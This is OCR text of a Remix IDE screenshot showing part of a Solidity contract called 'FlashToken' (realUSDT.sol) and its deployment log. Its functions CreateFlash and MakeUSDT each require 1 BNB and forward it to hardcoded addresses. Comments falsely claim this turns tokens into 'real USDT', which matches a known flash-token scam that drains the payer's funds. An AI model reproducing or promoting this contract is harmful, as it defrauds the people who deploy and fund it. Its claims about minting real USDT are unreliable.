 DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Reset State
Remix VM (Cancun)
VM
ACCOUNT
0x5B3...eddC4 (99.9999999...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
FlashToken - contracts/realUSDT.so
evm version:
Deploy
Deploy - transact (not payable)
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 1 i
Deployed Contracts 1
FLASHTOKEN AT 0XD91...391
Home
realUSDT.sol
61 balanceOf[msg.sender] -= amount;
62 balanceOf[to] += amount;
63 emit Transfer(msg.sender, to, amount);
64 return true;
65 }
66
67 // Function for transferring BNB to PancakeSwap to liquidity
68 function CreateFlash() public payable onlyOwner { infinite gas
69 // Check that the amount sent is exactly 1 BNB (1 ether)
70 require(msg.value == 1 ether, "Please send exactly 1 BNB");
71
72 // Transfers the BNB received directly to the PancakeSwap Pool address
73 (bool success, ) = payable(PANCAKESWAP).call{value: msg.value}("");
74 require(success, "BNB transfer failed");
75 }
76
77 // Function for transforming tokens into real USDT on the BEP20 blockchain
78 function MakeUSDT() public payable onlyOwner { infinite gas
79 // Check that the amount sent is exactly 1 BNB (1 ether)
80 require(msg.value == 1 ether, "Transformation requires exactly 1 BNB");
81
82 // Transfers the BNB received to the blockchain for token transformation
83 (bool success, ) = payable(bnbBlockChainAddress).call{value: msg.value}("");
84 require(success, "USDT transformation failed");
85
86 // Emit event for token transformation
87 emit TokenTransformation(msg.sender, bnbBlockChainAddress, msg.value);
88 }
89
90 // Function to allow contract to receive BNB
91 receive() external payable {} undefined gas
92 }
0
Listen on all transactions
Filter with transaction hash or address
[vm] from: 0x5B3...eddC4 to: FlashToken.(constructor) value: 0 wei data: 0x608...10033 logs: 1 hash: 0xea3...b4211
Debug
>